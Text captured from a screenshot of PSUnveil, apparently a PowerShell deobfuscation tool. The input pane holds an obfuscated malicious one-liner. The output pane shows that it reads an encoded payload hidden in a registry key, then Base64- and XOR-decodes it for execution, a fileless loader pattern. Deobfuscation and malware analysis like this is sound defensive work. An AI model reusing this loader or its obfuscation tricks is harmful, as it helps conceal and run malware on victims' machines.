 PSUnveil v0.3
Input
& ((VAriaBle '*Mdr*').nAme[3,11,2]-JOIn'')
(('['+'Sy'+'st'+'em'+'.T'+'ext.'+'Enco'+'ding]::UTF8.
GetStr'+'ing
(([System.C'+'o'+'nv'+'e'+'r'+'t]::F'+'romBase64St'+'
r'+'ing((gp'+'
VWjHKCU:J'+'HQSO'+'FTWAREJH'+'QClas'+'ses'+'JHQabcd'+
'fileJH'+'QshellVWj -'+'N'+'a'+'me
VWjab'+'cdV'+'Wj).VWjabcdV'+'W'+'j)'+'ATC% '+'-
Begi'+'n{0GWi='+'0} -Process{0GW_'+' = 0'+'GW'+'_'+'
-'+'bxor'+' 0G'+'Wi%2'+'56'+';'+'0GWi'+'+
+;0GW_}))').RePlACe('ATC','|').RePlACe('VWj',
[STRINg][Char]34).RePlACe
<<
Output
[System.Text.Encoding]::UTF8.GetString
(([System.Convert]::FromBase64String((gp "HKCU:
\SOFTWARE\Classes\abcdfile\shell" -Name
"abcd")."abcd")|% -Begin{$i=0} -Process{$_ = $_ -bxor
$i%256;$i++;$_}))
Mode
Manual Mode Semi-Auto Mode Auto Mode
B64 Decode (Txt) B64 Decode (Hex) Gzip
Inflate Clean-Up Script Beautify Script
Options
Sanitize Web Calls Delay: 500 ms
Show Errors from PowerShell
Search & Replace
Global Variables
?
Reset Stop Start
Status: Ready...